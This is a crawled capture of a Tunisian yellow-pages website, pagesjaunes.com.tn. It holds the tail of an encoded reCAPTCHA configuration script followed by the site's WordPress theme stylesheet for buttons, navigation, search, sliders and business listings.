UwpJkwrg9J8Kmw4U1w6M+fAp9ecOdwpI4wp/CknMUTWjDlyNuwqnDuMOgw682wprCsXVCecOXYsOFflIuwp0Pw53CkcOuIMONwoU3w5hCV8K6w4FDbSt8b8KiIcK8w5bDh8ORN8OhYmnDt2RfBX4EAXEqwr3CjcOgTMKVI8OFwoXDsBTCuSzCiyp2w7hkw4LCtTwFHSs/YMO6WkI/w5/CsUbCl8KDwrdJwrfCgcKHwpLChsKKw5V9wrTCtkgPw4/CocO0wrPCuMO4w6zDnQAlwrhuw6LDusODwr3Dh2HCqcKDw75uNH84R3TCtWhvRU7Dr13DgRQbdsKdwqPDpWLCpHd/E8K2w7ZMCMKmPArCtcKFwqEuEsOjOSzDscO6wrrDm8OIwqfCuTfCq38zSwkaw5jDtMOrFcKOZnNQNsO5w7ZIwoXDr8Oawq7DqMKDwqbDiMKOBl7Cp15Fwpl0w4XDhcKoPgTCvw9nwoYNw7jDt8Oow5XCu10VwpXCpRA/[base64]/w6HCo8K7wok1JFdMwpXDmXvCoMOycsO5wqxReA7ChBrDrT9UwowcWxlcw6VMw6nDkMKVBDfCglTCvsKdYxfCnnzDjsOZwqpGwrLDs8OsIGHDqk0HHSXDtsK5woDDr8OSwr1CV8O/bsKiwoB/IAszY8OBwrkTw5tNPXQ/GBYQesK8w7EAeAMuW2vCgMOMf8OhwpfDvljDpsO7bAzCvUDChlwEQMORw5JQw63CucK8w5kow69Qw7ApFmY+HkAiPFvCksKfcMKNdnA4A8OYwqclS8O7woc/S8KCLn9AwodMVsOcwpHCgsOvHTx4wpNuw4DCghPCsMKpw4x4YhvCucKiwrDCoCxyI8KIwq/DllTDmMKAw5k9wpBSO2XCvcKew4/Ds1DCncKFWcO5TQt5woLCrTk6RAsewpFww5PCisOYwqXDvMOkwpXDgErCm8K3w5YXw4cCw6s9BsKMw4HCplvDqzXCqkAeIcKdasKZBntiw5pMasKdw5UmwrtHasK6w6YFw7t6SsOuwqZZGsO1N8OewrgMwr4YG8OYwr5GQgx8UWRGw5QdOwjDqHxKwqXDhm/DjcKSVj/[base64]/Dg0PCssK1wq87woY3woXCvXXDoQwqURMaIsObwr7CucOKwqMeHU02w4VEJS/[base64]/Cj8O4cMO5acK/e3Ifw67CtQsqCQk9wpTDnQ/DjsKCw6XDt1fDqcOmCTjCnMKiMsO5wo3CiVBFa8O/I8ODVsKQEMO5w5rCmkrCtMKsfXsCwpR1GMOoM10bCMKdccO/[base64]/DhWYww5XDs8KhwrUdaUHCmlwIGMK7FsO/wozDuQvCv1bDmsOlW8KawpTCmsOmwqRsFQfDvsKjRcK6wrdUJMOew7UdwrXCmcKZA8KRw4EPw7Y1fsOATU7CscO2wqJNw4jCrMKFw7fDhMOFTQrDncKBDh/CpxTCi2LCiMKEw5cjTMOXel4eJSluFXUTw6TDoic8w5XCqX3Dl8OEw5wEwpDCvy00CQXCu2MnEmXDvh4NwosPNzvCm8OTwpXCu29lw4hUwqPDqsKiwo/DtHnCisOKw7kawpbCmcK+VcK9Jk4swoQZQ8K2ZsKuHSZEfsKrwrHCnRnDmE1Lw5pTK8OYw4bDqcOnw49YbcOow5HCkHzCk1M5Rnczw7gkUW/[base64]/DhsKdwos4QsKbZCTDlwfCvMO9ecOyTzjDlxzCvz/DlwDChsOtDT1pwpB5w5DDv8KBw4DDsX/Cq8OZw4nCj8O0aSTDpiTDvcKxfcKxfcKTBcKgcsOTwrHDrsOhw4gYXkPCiXjCkcODfcORwpXCssO8RkMZR8K/w61eTl4cwoZZWQjCqMOGYsKIwpcYKMKEw74tw7/DqsK4w5nCmcO7wo7CvcKkcGLClHw6w7PDlkbCsX/[base64]/[base64]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[base64]/[base64]/CpFvDgVlOBQ9yKsKeL8Ktw43CrD4gHz/DhsKiw4rDqHXDn8K7w7/DkAJUw5EacsOQB1xydMO8LcOnw73CvVLCoU4oAVPCtcKoAHtTX3pyw6/[base64]/CjnPCtB1iScKdbcO6w4Vbw7bDmMOqSMKnCFgtQsOgw6fDvcOEw5HDrsKUw63ChsOiZsKjRiPCqGTClsO9wpTCm8Kqw4zCrMKnJ8O6w6QDcDp3L3/CtcOhHcOww695w4ZewrjDh8Kuw7ZJwqzDqcKEC8OCw7xewrcNN8OWDi7CvXnDhl0Sw7LDvcKcMBbDlnNTFzHCkMKqNsKIwo8ew7fCv8ORYHENO8O5IRZfDMOiCF7DrH0ww6PCsWwxwrvClDLDqmFBwoMawqfDlcO4worCsicud8OSdcKLaz91Aj/[base64]/DusKJwqvDgMKjw7fDgsOOw7MRPQHDniR5wrQvasO9w6kyCsOZajl+woE5wqRkwp/Dp3PDuzHDpADCp2M4A11ANcK8JzLCmsOlwqFnH8OUAMOpw53CkmrCvsOLV8OuwoEuwpk8PwYAw5BQwp0yOcOvXcOoVxY/wqzDpsOwwqTDicOPBcOMw7/CjcO9VsKVX2jCoRDCoQ/[base64]/CuMKEWlLDkMKSPijCnsKJazgnNWtvHFA/H1jDnW5Pwo9/w7IQCMOkd8KnwqbDiU1kF8OSRmvCncKkwo7ChsOUwo3DhMKpw5DDuQHCt8KFOcKHwrRkw5zChkvDvETDvU0Mw5kWScOVESnDmcKNw4UWRMKHJh/DozU0wqTDoMOcVsOywqAqI8K5wopzXMKdw6cCDMOaJsOFe3trwq7Dmn3Dn8OgJcOwwobCgMO2w5tzw6HCkDXCmcK1w5bDhUDDmsKUw7Biw57DqE17w5hUXXzCosKTw77CunYWJsOBH8KXcR56GB/DlsKXwqbDm8KXwq1UwovDgsOiQCUFwr3Ctn3CscKtwrogTsKdwojDqsKDNDvDscKIZUnCnjZ8wrvCuyguw6ETwqQSw5p/w7rDv8KbRMKow5NfMxY4UMOuwp1DwoEIYwZDHz/DsVPCrHZCw4PDgzpfMmUZw7hYw4rDlcOKE8KRw43Cl8KeKcOcLcOFwr8Dw7LCgmILwoxmw6liT8KawpPCrcK+ZwbCqMOKw5wCGcOHwo7DlcKEUsOuw7ducw/CkGImw7/CpwLDucOEYsO8KRZXw6HCpBNnw7BEd8KydGPDucKnwrkBwpfCqsK8dsOHw7QWGsKBIsOtw589w4IYw4nChMO+w7Z+w6LCgcK/[base64]/DgMOVw5XCtkAKw7/Crk3DtcOfw5ouVcKfFsOvw7bCrUp/JcKjw58CIMOaw6dOwq9JeUlvwpPDksO+wqsuVMOVw5nCsjVJXsO0w6QtLMOswrl+LsOEwrTCiUDCjsOSE8O/E33CrxYdw7bCjhzDtEYiwqJ1ajJ8VAxQw4VAVh5rw6bDsjZIM8O+a8K6TyNoLwDDhcK7wrpRwr3DmWcCwo/[base64]/CqcKwwp9IwoA3worCucKSw58swrJhwpzDtcKnwqDDrBbDtcKpRXJYKl8ywrhawoY1bcOBw5/CkXk4NU/DkMKbwpYewpcEYsOvw5ZPUC3CrVxYw54rwojDg3LDvXoEwp7DhCjCpGLCr8Kaw4d9Lj07wq5GK8OxIsKiw7HCth3CjRPCshnDqMOew6/[base64]/[base64]/DoMK5wovChF8zwrrCqMKZTcOWwqfDuWgkAAnClsKnw4/CkcKNEBB5Zh43QsKjwrLCscO7w6XDhlLCp3XDucKUw5zDiE1RRsKUS8OhdXdzacOjwroSw4MXUlvDlMOscRxxBMK4woLCnzhwwqlQEHMbbE3DtkzCg8K/w67Dh8OqGS/DrsKqw4zCgMKWPzFjI3vDqMOTf1PDsRwzwoYAw45PSyrDoMOuw4cNAmlRLsKfw7J/X8Kuw6B/HFJbPnHChncaRcK0wqRhwonDvyPCqcObw5tBYMKkJVZuN3YAw7XDucO5dMKbw6PDuwFwZXPCj0YgwoxSw57Dlml+Q0t2wpnCj3gEKiRmF8KmLMKkw6QFw4/ChTbDlGUWw6rDuWV0w5LCrDlHAMObwpABw4bDocOEwp/Cn8KuBMKpw7nDiXNcw7oJw5U/GcKdK8ODwocvf8KVwp8+wpQRX8KSw5Y6OgDDkMOewpcFw5w8RMOmIcOMwrLCj8OWWwojcyLCvCfCqTPDicKYdMOtwprDrsOcCVESHQrDjykJBwhtCcKEw5kcwrQ+R0dHJ8OQwqs/WsOnwo11HcOvw4YawqrCiznCoVlYSsK6w5HCpMKiw53CusO5w57DkMOHw4XDhcOBwpV7w4RCU8OXQsOLwpNlw6bDq15yC3JKG8OAXmFtY8KgbgXDpxJzCWgtwoXChsOzw7/CtcK+Z8Ope8KJVn9bw4N3wr7CmEkjYMKASmnDh2nCmsKzCWnCqcKkKcOQWiMeKcOzAcOzOnTDsnF8wq8VwqYgAcOMw6bCm8KBwqjDucOVwpYlwpdmw5XCoTDCi8KVw4PDkUbDocOjwpYOYMOxMDTCg8O/V8KrKcKowq3CohTDrsKYN8KMXlp2w6bDicKUwo0XGMKOwoHCoCbDlsKIJMKxw6Nyw7/ChMOgwrjCgQkSwpc/w5LDssO1IsKNw7zCuMKCTcOfKy4hw6dHwotSwrHDjCPCtMO8Nm0dw6nDmMO6CS4Iw5XCs8Olw4Q8woLDgsOWw5vDnnZlRVXClAkXwpbDhcO4PTvCtcOXU8K0EsO+wpbDhBBwwoXDgUwxMUbDgMOrVXNxbA1/wqNdw7owIMOSKcKddTgeIgvDuMKqQRcvwpYEw6V3IcKRfVsUwr3DtT5Sw4/CjWZQwrHDtMOQYjdwDFoiJF4AwrzCtcK9wppgwrDCik7Do8KTZ8KSIEjCjMKLYsKuw4XCnSPCk8KJfcK+ETzCvhzDlMKvGQ/DgnjDjcKTBMOuIWsjc15oJnTCrcKOw5Q0wrBFMBA6wqfCgcKXw5DCs8Kww4XCiiwiJMO8IAfDhxN6w4HChcOHV8OCwrrDrw3Dj8KWwplzHsK6wozDvMOneAQkasKVw4LCp3gfaGNrw5fDhMKxw40XITDCsMKrw77Dh8K3wqjCty42w658w7jCgU/DucO+XCx4f1xGw70bJ8KhwopVcGvDpcKjwobDkQ0qH8KpLsKew7ogw79UB8KNEV/DhioIcMOOw4tWwoAdR2VQwrMUc3HCgC/Dv8K2woJSDsKFXkfDqcOCw4XCukHClcO3w4LDt8O9YsKiK0nCrsO8wqXCvDtafHXDoDPDni3DpMOlfnlIAsKPHsOra0NiXWwywrBbOhfCjXcsH2VbfMOLTR/DisOwwofDincSLMOpFDzCqwbDjsK5Dmhcwq1SNnjCkEMzw7TDtyvDjMKAQgTCqcONw4I/HsO0W8KmY2nDkwwPwoHDnxbCo8Kmwq/DuMKmI2RXwp5Jw7YyFsKFEcOSwoTCv28cw7DCtChhw7rChHfCokV4wosIZcORUsKNwqwlJUnDlzQAFsK4XnPCrMKbwpFawrpmwq8mwq7DqsOKw77ClwHChkFjDcKDV0ZwOG7DoTAIwqjCpwLDsMOWF0Z6w4o/AhgBw4zCjMO1OHPCk0U2WsOvd8KfKsKoNcOPwoF0wqvDsQYSJG/DgXrDqyTDhF1PccKAw7VHE8O/[base64]/DkMKvfsOASmfChy/DgSXCtcKpDkDDpcORbcORw58Ycg02ST7DocOaXT/DlVgLMTVGI3fCoXXDnsOxHcOkLsKCVGXDpT3CjiHDjFJAwqYlYsOIWcO2wpfCkFAPdFPCp8KWGgB3w5EhwoUIw7skQAYiwpQMLVnCknnCqk93wqPCt8Knw4gT\x22],null,[\x22conf\x22,null,\x226LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,534],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://pagesjaunes.com.tn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2284Qiev1JdKRdqahgha7xLMxt8SW7SFZiEqir//LJ3zA\\u003d\x22,1,0,null,1,1764389129517,0,0,[138,122,34,111],null,[140,206,49],\x22RC-8wXCNT0QBtQKnQ\x22,null,null,null,null,null,\x220dAFcWeA7Emk8X7_qiZe6knrJuLXiXoW5XIKnXnVs-edQBdm3vmswuq3XwCqSxj95GQytdV6NJ56P6q4c_yTwxRgNJJfQlirrOZw\x22,1764471929696]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css
body_size: 9227
content:
@import url('https://fonts.googleapis.com/css?family=Poppins:400,500,700');

html, body{
    height: 100%;
    width: 100%;
    font-family: 'Nunito Sans', sans-serif !important;
    color: #181818 ;
    line-height: 1.5em;
}
ul {
    padding-left: 10px;
}
p{
    margin: 0 0 1em;
}
.form-control{
    background-clip: initial;
}
.rounded-circle{
    border-radius: 50%;
}
p.lead {
    font-size: 18px !important;
    font-weight: 400;
    line-height: 30px;
}
.btn {
    background: #ffe928;
    border: 2px solid #ffe928;
    font-size: 18px;
    font-family: "Zilla Slab";
    font-weight: bold;
    padding: 10px;
    border-radius: 3px;
}
.btn-primary {
    background-color: #ffe928;
    color: #181818;
    border: 1px solid #ffe928;
    font-size: 16px;
    font-weight: bold;
}
.btn-primary:hover{
    opacity: 0.7;
    background-color: #ffe928;
    color: #181818;
    border: 1px solid #ffe928;
}
.btn_link_3 {
    background: #fff;
    border: 1px solid #181818 !important;
    border-radius: 3px !important;
    font-weight: bold !important;
    font-size: 13px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 4px 7px !important;
    margin-right: 5px;
}
.btn_link_4 {
    background: #ffe928;
    border: 1px solid #ffe928 !important;
    border-radius: 3px !important;
    font-weight: bold !important;
    font-size: 13px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 4px 7px !important;
    margin-right: 5px;
}
.btn_link_5:last-of-type{
    margin-left: auto;
    float: right;
    margin-top: 30px;
}
.contact-info-box .tab-content .tab-pane {
    font-size: 13px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 10px;
    background: #f2f2f2;
    margin-right: -10px;
    float: right;
    border-radius: 3px;
    line-height: 23px;
}
.tab-pane.tab-mail {
    padding: 0 10px 10px !important;
}
input {
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
}
/* popup */
.modalDialog {
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.8);
    z-index: 99999;
    opacity:0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
    z-index: 999;
}
.modalDialog:target {
    opacity:1;
    pointer-events: auto;
}
.modalDialog > div {
    width: 30%;
    position: relative;
    margin: 10% auto;
    padding: 1%;
    background: #fff;
}
div#openModal form {
    width: 80%;
    margin: 20px auto;
}
div#openModal h2 {
    text-align: center;
}
.modalDialog .btn {
    text-transform: uppercase;
    display: block;
    margin: 0 auto;
    padding: 10px 20px;
}
/* End popup */
/* headline*/
.section-title.headline {
    position: relative;
    margin-bottom: 115px;
}
.headline h2 {
    font-size: 3.75rem;
    font-weight: normal;
    margin: 0;
    padding: 0;
    line-height: 1.15;
    display: block;
    font-family: "Zilla Slab";
}
.headline_content {
    display: block;
}
h2 .headline_content > span:after{
    width: 70px;
    content:'';
    margin-left: -35px;
    position: absolute;
    width: 50px;
    left: 50%;
    border-bottom: 2px solid #ffe928;
    bottom: 0px;
}
h2 .headline_content:after{
    content: '';
    border-color: rgba(24,24,24,.1);
    display: block;
    margin: .55em auto .8em;
    border-style: solid;
    border-width: 0 0 2px;
    width: 50%;
}
.content_subheadline {
    font-size: 1.25rem;
    margin-bottom: 50px;
}
/* End headline*/
.PageWrap {
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
}
header .container-fluid{
    padding: 0;
}
.header-bottom {
    z-index: 99;
    display: block;
    position: relative;
}
.carousel {
    position: absolute;
    display: block;
    top: 0;
    max-height: 318px;
    z-index: 1;
}
header .carousel-inner{
    max-height: 318px;
}
header{
    min-height: 200px;
}
.header-top p{
    font-size: 1.1em;
    font-weight: 600;
    position: relative;
    z-index: 99;
    color: white;
}
.header-top p a{
    color: #fff;
}
/* NAV Top */
.navbar-brand{
    z-index: 1000;
    position: relative;
}
.navbar{
    padding: 10px 0;
    z-index: 999;
}
.navbar-nav li{
    position: relative;
}
.navbar-nav li:first-child:before{
    content:url("../img/login.png") ;
    width: 25px;
    height: 25px;
    position: absolute;
    left: -23px;
}
.navbar-nav li a:hover{
    font-weight: 500;
    color: #ffe928 !important;
}
.navbar-nav li:first-child a {
    border: none;
}
.navbar-nav li a img{
    margin-top: -3px;
}
.nav-link{
    font-size: 1.1em !important;
    padding: 0 10px !important;
}
.navbar-nav li a {
    border-left: 2px solid #fff;
}
.page-template-page-cms .navbar-nav li:first-child a , .page-template-page-cms .navbar-nav li:last-child a{
    border: none;
}
.navbar-light .navbar-nav .nav-link , .navbar-light .navbar-nav .active>.nav-link {
    color: #fff !important;
    font-weight: 600;
}
/* END NAV Top */
.header-bottom p {
    text-align: center;
    font-weight: bold;
    color: #fff;
    font-size: 30px;
}
.header-bottom p a{
    color: #fff;
    line-height: 62px;
}

/* SEARCH */

#Search {
    top: 0;
    z-index: 10;
    position: relative;
}
.home #Search form label{
    color: white;
}
#Search form label {
    color: #181818;
    font-size: 19px;
    /* text-transform: capitalize; */
    font-style: italic;
    letter-spacing: 1px;
}
#Search .form-control {
    height: 46px;
    padding: 10px 10px 10px;
    border: 1px solid yellow;
    border-radius: 0;
    color: white !important;
    background: none;
    font-weight: bold;
}
option.optioncity-name {
    color: #181818;
}
input.form-control::placeholder , input.form-control {
    color: #fff !important;
}
.postal-code-select option.optionGroup {
    font-weight: bold;
    background: #181818;
}
.modalDialog input::placeholder , .modalDialog input{
    color: #abaaaa !important;
}
#Search button svg.svg-inline--fa.fa-search.fa-w-16 {
    margin-right: 9px;
}
#Search .form-group {
    padding: 0 1rem;
}
span.select2-selection.select2-selection--single {
    height: 46px;
    padding: 10px;
    border: 1px solid yellow;
    border-radius: 0;
    color: white !important;
    background: none;
    font-weight: bold;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #fff !important;
    font-size: 14px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100% !important;
    top: 0 !important;
    right: 0 !important;
    width: 25px !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #fff transparent transparent transparent !important;
    border-width: 8px 7px 0 7px !important;
    left: initial !important;
    margin-left: 0px !important;
    margin-top: 0px !important;
    top: 50% !important;
}
.select2-results__option {
    font-size: 14px;
    line-height: 16px;
    /* background: #eee; */
}
.select2-container{
    width: 100%;
}
/* END SEARCH */

/* BANNER */
section#banner {
    padding: 15px 0;
    position: relative;
    width: 100%;
}
.banner-pub {
    text-align: center;
}
/* END BANNER */

/* Banner-2 */
#banner-2 {
    position: relative;
    padding: 15px 0;
    background: rgb(255,255,255);
    background: linear-gradient(0deg, rgba(255,255,255,1) 20%, rgba(214,214,214,1) 100%);
}
#banner-2 .jumbotron{
    position: relative;
    padding: 20px;
    background-image: url(../img/espace-affaire.jpg) !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 98%;
    color: #fff;
    margin-bottom: 10px;
}
#banner-2 .jumbotron h4{
    font-size: 25px;
    font-weight: bold;
    color:#ffe928;
}
#banner-2 .jumbotron h4 span{
    color: #fff;
}
#banner-2 .jumbotron ul {
    position: absolute;
    bottom: 10px;
    list-style: none;
    padding-left: 10px;
}
#banner-2 .jumbotron ul li a{
    color: white;
    font-size: 20px;
    font-weight: normal;
    line-height: 30px;
}
/* End Banner-2 */

/*Categories slider */
.slider-categories {
    position: relative;
    margin-top: -160px;
    width: 100%;
}
.slider-categories a {
    color: #fff;
    font-family: 'Zilla Slab', serif;
    font-size: 20px;
    font-weight: 500;
}
/*End Categories slider */
.brands_slider_container {
    height: auto;
    position: relative;
    width: 90%;
    margin: 0 auto;
}
.brands_slider , .customer-logo {
    height: 100%;
}
.brands_item , .customer_item {
    height: 100%
}
.brands_item img , .customer_item img {
    max-width: 100%
}
.brands_nav , .customer_nav {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 5px;
    cursor: pointer
}
.brands_prev:before{
    content: url("../img/prev.png");
    width: 15px;
    height: 15px;
    position: absolute;
    left: -56px;
    bottom: 10px;
}
.brands_next:after{
    content: url("../img/next.png");
    width: 15px;
    height: 15px;
    position: absolute;
    right: -56px;
    bottom: 17px;
}

.customer_prev:before{
    content: url("../img/customer-prev.png");
    width: 26px;
    height: 26px;
    position: absolute;
    left: -71px;
    bottom: 32px;
}
.customer_next:after{
    content: url("../img/customer-next.png");
    width: 26px;
    height: 26px;
    position: absolute;
    right: -71px;
    bottom: 32px;
}
#customer {
    width: 100%;
    position: relative;
    padding: 15px 0;
}
/* section-activite */
.section-activite {
    position: relative;
    width: 100%;
    padding: 50px 0;
}
.section-activite .headline_content{
    text-align: center;
}
.section-activite .slick-slide{
    position: relative;
}
.content-slider {
    position: absolute;
    top: 45%;
    left: -24px;
    right: 0;
    margin: 0 auto;
    width: 86%;
    text-align: center;
}
.content-slider h3 a{
    color: #fff;
    font-weight: bold;
    font-size:15px;
    margin-bottom: 35px;
}
.content-slider h3 a:hover{
    text-decoration: none;
    opacity: 0.8;
}
.content-slider h3 a:after{
    clear: both;
    content: ' ';
    line-height: 0;
    display: table;
    position: absolute;
    left: 50%;
    border-bottom: 2px solid #ffe928;
    bottom: 0;
    width: 50px;
    margin-left: -25px;
}
.content-slider a{
    color: #fff;
    font-size: 17px;
}
.content-slider .subheadline {
    display: none;
}
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before{
    opacity: 1 !important;
}
.slick-prev:before{
    content: url("../img/customer-prev.png") !important;
    width: 26px;
    height: 26px;
    position: absolute;
    left: -9px;
}
.slick-prev {
    left: -50px !important;
}
.slick-next {
    right: -50px !important;
}
.slick-next:after{
    content: url("../img/customer-next.png");
    width: 26px;
    height: 26px;
    position: absolute;
    right: -9px;
}
.slick-next:before {
    display: none;
}
.slick-slide img{
    max-width: 195px;
}
.slick-dotted.slick-slider {
    width: 90%;
    margin: 0 auto 30px;
}
/* End section-activite */

/* mobile-bloc */
section.mobile-bloc {
    position: relative;
    width: 100%;
    padding: 0 0 50px;
}
.mobile-bloc .section-title.headline {
    margin-bottom: 80px;
}
.mobile-bloc .fa-apple {
    font-size: 23px;
    margin-right: 10px;
}
a.btn.btn_link:hover {
    background: white;
    border: 2px solid #181818;
}
a.btn.btn_link_2 {
    background: #fff;
}
a.btn.btn_link_2:hover {
    background: #ffe928;
}
.mobile-bloc .btn-inner-content{
    margin-top: 50px;
}
.mobile-bloc h2 .headline_content:after{
    margin: .55em 0 .8em;
}
.mobile-bloc h2 .headline_content > span:after{
    margin-left: 0;
    left: 0;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn_link {
    width: fit-content;
    background: #ffe928;
    font-family: "Zilla Slab";
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    padding: 10px;
    color: #181818 !important;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn_link:hover{
    border: 2px solid #181818;
    background:#fff;

}
/* End mobile-bloc */

/* testimonial */
.testimonial{
    width: 100%;
    position: relative;
    padding: 100px 0;
    background-color: #ffe928;
}
.testimonial .section-title.headline {
    text-align: center;
}
.testimonial .content_subheadline{
    font-family: 'Zilla Slab', serif;
    font-size: 32px;
    font-weight: normal;
    font-weight: 500;
}
.testimonial h2 .headline_content:after{
    border-color: #181818;
}
.testimonial .section-title.headline {
    margin-bottom: 80px;
}
.testimonial  h2 .headline_content > span:after {
    border-bottom: 2px solid #fff;
}
.testimonial h2{
    font-family: 'Zilla Slab', serif;
}
.bd-placeholder-img {
    background: #fff;
    width: 210px;
    height: 210px;
    padding: 60px 0 0;
    margin: 0 auto 40px;
}
.bd-placeholder-img img{
    margin: auto;
    display: block;
}
/* End testimonial */

/* Content-Holder */
.content-Holder{
    padding-top:4em;
}
/* end Content-Holder */

/* listing_view */
.listing_image {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    height: 100%;
}
.listing_box{
    padding: 0 15px;
    border: 1px solid #e6e6e6;
    margin-bottom: 20px;
}
.box-vip{
    border: 3px solid #ffe928 !important;
}
h2.listing-title {
    font-weight: bold;
    font-size: 17px;
}
h2.listing-title a {
    color: #181818;
}
.listing-adress {
    font-weight: bold;
    font-size: 13px;
}
.contact-info-box ul#pills-tab {
    width: fit-content;
    float: right;
}
.contact-info-box #pills-tabContent {
    float: right;
    padding: 0 10px 0 0;
    min-width: 100%;
    text-align: right;
}
.contact-info-box .tab-pane span {
    background: #eee;
    padding: 10px;
    font-size: 14px;
    letter-spacing: 1.4px;
}
.nav-pills .nav-link {
